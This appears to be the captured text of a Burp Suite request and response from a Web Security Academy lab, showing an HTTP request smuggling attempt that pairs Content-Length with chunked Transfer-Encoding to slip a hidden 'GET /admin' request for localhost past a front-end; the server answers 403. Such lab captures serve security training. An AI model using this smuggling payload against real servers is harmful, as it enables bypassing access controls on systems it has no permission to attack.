 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac6c1fff1e1b83fa809c15fe009a008d.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ZZT6WpfyCJOaSO3LiMQrzMhEU7glWOGE
Content-Length: 41
Transfer-Encoding: chunked

0

GET /admin HTTP/1.1
Host: localhost
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Content-Type-Options: nosniff
Connection: close
Content-Length: 61

{"error":"Forbidden: Duplicate header names are not allowed"}